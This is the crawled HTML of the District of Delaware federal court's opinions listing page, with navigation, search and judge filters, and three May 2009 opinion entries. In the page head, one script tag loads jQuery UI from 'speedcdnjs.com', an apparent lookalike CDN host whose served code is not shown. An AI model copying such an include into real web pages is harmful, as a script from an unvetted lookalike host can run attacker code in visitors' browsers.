

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/judges-info/opinions?page=43
body_size: 30690
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Opinions | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6lijb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_JjS-A62ZEjOb6HOJaM6HsEMh-tNTr5x2vEY0kdhhjTU.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"urlIsAjaxTrusted":{"\/judges-info\/opinions":true,"\/judges-info\/opinions?page=43":true},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-judges-info page-judges-info-opinions section-judges-info">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/judges-info/opinions?page=43" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-wulNn6533FoLuN4nd7DSTyfpsES3YY0a9OCuWpiJaV4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf active-trail active menu-mlid-583"><a href="/judges-info/opinions" class="active-trail active">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Opinions            </h1>
          
                                        
                      <div id="block-custom-search-blocks-2" class="block block--custom-search-blocks block--custom-search-blocks-2">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-2" role="search" action="/judges-info/opinions?page=43" method="post" id="custom-search-blocks-form-2" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-2">
  <label class="element-invisible" for="edit-custom-search-blocks-form-2--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search opinions" type="text" id="edit-custom-search-blocks-form-2--2" name="custom_search_blocks_form_2" value="" size="15" maxlength="128" />
</div>
<input type="hidden" name="delta" value="2" />
<input type="hidden" name="form_build_id" value="form-bkE6JWnuAeghzSyljsShS04TcGGev1S9n7Olh0pl8m4" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_2" />
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-opinion" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
<div class="view view-opinions view-id-opinions view-display-id-page file-listing view-dom-id-03363c274f74d4a282082a2372f62118">
            <div class="view-header">
      <style>
<!--/*--><![CDATA[/* ><!--*/

td.views-field-title {width:50%;}
td.views-field-field-case {width:10%;}
td.views-field-field-judge {width:25%;}

/*--><!]]>*/
</style><p>
The District of Delaware offers a database of opinions, listed by year, month, and judge. Below displays a list of the most recent opinions. For a more detailed search, enter the keyword or case number in the search box above.</p>
    </div>
  
      <div class="view-filters">
      <form class="ctools-auto-submit-full-form views-exposed-form-opinions-page" action="/judges-info/opinions" method="get" id="views-exposed-form-opinions-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="date_views_exposed_filter-ad73835ce7f21ebadbc4db61d319a83c-wrapper" class="views-exposed-widget views-widget-filter-field_opinion_date_value">
                  <label for="date_views_exposed_filter-ad73835ce7f21ebadbc4db61d319a83c">
            Year          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-ad73835ce7f21ebadbc4db61d319a83c" class="form-wrapper"><div id="edit-field-opinion-date-value-value-wrapper"><div id="edit-field-opinion-date-value-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-type-date-select form-item-field-opinion-date-value-value">
  <label class="element-invisible" for="edit-field-opinion-date-value-value">Year </label>
 <div id="edit-field-opinion-date-value-value"  class="date-padding clearfix"><div class="form-item form-type-select form-item-field-opinion-date-value-value-year">
  <label class="element-invisible" for="edit-field-opinion-date-value-value-year">Year </label>
 <div class="date-year"><select class="date-year form-select" id="edit-field-opinion-date-value-value-year" name="field_opinion_date_value[value][year]"><option value="" selected="selected">-Year</option><option value="2026">2026</option><option value="2025">2025</option><option value="2024">2024</option><option value="2023">2023</option><option value="2022">2022</option><option value="2021">2021</option><option value="2020">2020</option><option value="2019">2019</option><option value="2018">2018</option><option value="2017">2017</option><option value="2016">2016</option><option value="2015">2015</option><option value="2014">2014</option><option value="2013">2013</option><option value="2012">2012</option><option value="2011">2011</option><option value="2010">2010</option><option value="2009">2009</option><option value="2008">2008</option><option value="2007">2007</option><option value="2006">2006</option></select></div>
</div>
</div>
</div>
</div></div></div></div>        </div>
              </div>
          <div id="edit-field-judge-nid-wrapper" class="views-exposed-widget views-widget-filter-field_judge_nid">
                  <label for="edit-field-judge-nid">
            Judge          </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-judge-nid">
 <select id="edit-field-judge-nid" name="field_judge_nid" class="form-select"><option value="All" selected="selected">- Any -</option><option value="79445"> Judge Jennifer Choe-Groves</option><option value="27802">Chief Judge Colm F. Connolly</option><option value="27810">Chief Magistrate Judge Mary Pat Thynge</option><option value="81318">Clone of Judge John Campbell Barker</option><option value="78476">District Judge Gregory B. Williams</option><option value="75829">District Judge Jennifer L. Hall</option><option value="27801">District Judge Maryellen Noreika</option><option value="27808">District Judge Richard G. Andrews</option><option value="47277">Judge Caleb M. Wright</option><option value="47278">Judge Caleb Rodney Layton, III</option><option value="47458">Judge Christopher C. Conner</option><option value="47270">Judge Edward Green Bradford</option><option value="47272">Judge Edward Green Bradford, II</option><option value="47279">Judge Edwin DeHaven Steel, Jr.</option><option value="78781">Judge Evan J. Wallach</option><option value="78281">Judge Freda L Wolfson</option><option value="47459">Judge Gerald A. McHugh</option><option value="78779">Judge Gerald J. Pappert</option><option value="27813">Judge Gregory M. Sleet</option><option value="27814">Judge Gunning Bedford, Jr.</option><option value="47460">Judge Harvey Bartle III</option><option value="47273">Judge Hugh Martin Morris</option><option value="47461">Judge J. Curtis Joyner</option><option value="79117">Judge J. Nicholas Ranjan</option><option value="47280">Judge James L. Latchum</option><option value="47285">Judge Jane R. Roth</option><option value="47462">Judge Jerome B. Simandle</option><option value="47463">Judge Joel A. Pisano</option><option value="79205">Judge Joel H. Slomsky</option><option value="80306">Judge John Campbell Barker</option><option value="79776">Judge John F. Murphy</option><option value="27816">Judge John Fisher</option><option value="47464">Judge John P. Fullam</option><option value="47274">Judge John P. Nields</option><option value="78498">Judge Jon Phipps McCalla</option><option value="47465">Judge Joseph E. Irenas</option><option value="47466">Judge Joseph H. Rodriquez</option><option value="47284">Judge Joseph J. Farnan, Jr.</option><option value="47283">Judge Joseph J. Longobardi</option><option value="77630">Judge Joshua D. Wolson</option><option value="47467">Judge Juan R. Sanchez</option><option value="47288">Judge Kent A. Jordan</option><option value="77941">Judge Kent A. Jordan</option><option value="77475">Judge L. Felipe Restrepo</option><option value="47468">Judge Legrome D. Davis</option><option value="47271">Judge Leonard Eugene Wales</option><option value="27811">Judge Leonard P. Stark</option><option value="47455">Judge Malachy E. Mannion</option><option value="77180">Judge Mark A. Kearney</option><option value="47469">Judge Mark A. Kearney</option><option value="47470">Judge Mary A. McLaughlin</option><option value="47471">Judge Mary L. Cooper</option><option value="78040">Judge Matthew Kennelly</option><option value="47472">Judge Michael M. Baylson</option><option value="47473">Judge Mitchell S. Goldberg</option><option value="47282">Judge Murray M. Schwartz</option><option value="78778">Judge Nitza I. Quiñones Alejandro</option><option value="47474">Judge Noel L. Hillman</option><option value="47275">Judge Paul C. Leahy</option><option value="47475">Judge Paul S. Diamond</option><option value="47476">Judge Renee M. Bumb</option><option value="78780">Judge Renée Marie Bumb</option><option value="47276">Judge Richard S. Rodney</option><option value="47477">Judge Robert B. Kugler</option><option value="47478">Judge Robert F. Kelly</option><option value="47286">Judge Roderick R. McKelvie</option><option value="77418">Judge Stephanos Bibas</option><option value="47479">Judge Stewart R. Dalzell</option><option value="27812">Judge Sue L. Robinson </option><option value="78392">Judge Thomas L. Ambro</option><option value="47480">Judge Thomas N. O&#039;Neill, Jr.</option><option value="47456">Judge Timothy Belcher Dyk</option><option value="77160">Judge Todd M. Hughes</option><option value="47281">Judge Walter K. Stapleton</option><option value="27817">Judge Willard Hall</option><option value="47457">Judge William C. Bryson</option><option value="27809">Magistrate Judge Christopher J. Burke</option><option value="79995">Magistrate Judge Eleanor G. Tennyson</option><option value="47291">Magistrate Judge Helen S. Balick</option><option value="47290">Magistrate Judge Joel D. Tenenbaum</option><option value="47481">Magistrate Judge Joel Schneider</option><option value="78993">Magistrate Judge Laura D. Hatcher</option><option value="47398">Magistrate Judge Leonard P. Stark</option><option value="47292">Magistrate Judge N. Richard Powers</option><option value="47289">Magistrate Judge Paul H. Boswell</option><option value="27807">Magistrate Judge Sherry R. Fallon</option><option value="47399">Magistrate Judge Sue L. Robinson</option><option value="47482">Magistrate Judge Timothy R. Rice</option><option value="47483">Senior Judge Eduardo C. Robreno</option><option value="47484">Senior Judge Joseph F. Bataillon</option><option value="78237">Senior Judge Robert T. Dawson</option><option value="47485">Senior Judge Ronald L. Buckwalter</option></select>
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input class="ctools-use-ajax ctools-auto-submit-click js-hide form-submit" type="submit" id="edit-submit-opinions" value="Apply" />    </div>
      </div>
</div>
</div></form>    </div>
  
  
      <div class="view-content">
      <table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-05-13T00:00:00-04:00" class="date-display-single">05/13/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/new-start-group-corporation-et-al-v-davis-international-llc-et-al">NEW START GROUP CORPORATION, et al. v. DAVIS INTERNATIONAL LLC, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          04-1482        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/04-1482_0.pdf" type="application/pdf; length=60061">04-1482.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-05-12T00:00:00-04:00" class="date-display-single">05/12/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/vianix-delaware-llc-v-nuance-communications-inc">VIANIX DELAWARE LLC v. NUANCE COMMUNICATIONS, INC.</a>        </td>
              <td class="views-field views-field-field-case">
          09-0067        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-noel-l-hillman">Judge Noel L. Hillman</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/09-0067.pdf" type="application/pdf; length=159992">09-0067.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-05-08T00:00:00-04:00" class="date-display-single">05/08/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/henry-v-tobin-iii-v-thomas-p-gordon-et-al-1">HENRY V. TOBIN III v. THOMAS P. GORDON et al.</a>        </td>
              <td class="views-field views-field-field-case">
          04-1211        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/chief-magistrate-judge-mary-pat-thynge">Chief Magistrate Judge Mary Pat Thynge</a>        </td>
              <td class="views-field views-field-field-opinion-file">
